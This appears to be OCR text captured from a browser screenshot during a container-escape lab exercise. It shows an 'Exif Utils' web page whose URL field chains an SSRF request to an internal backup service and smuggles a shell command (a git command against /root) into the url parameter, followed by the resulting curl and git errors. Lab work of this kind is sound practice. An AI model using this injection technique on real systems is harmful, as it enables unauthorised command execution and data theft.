 docker-escape-nuxt
docker-escape-nuxt
docker-escape-nuxt
docker-escape-nuxt
10.10.5.19/.well-known/secu
security.txt: Proposed sta
10.10.5.19/exif-util/
UD
BURP
6
Exploit-DB
GHDB
Other Bookmarks
PHOTO
Classroom
Courses
Admin
Sign up
Login
Exif Utils
Upload File
From URL
Enter a URL to an image
http://10.10.5.19/api/exif?url=http://api-dev-backup:8080/exif?url=;git -C /root lo
Submit
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
fatal: not a git repository (or any of the parent directories): .git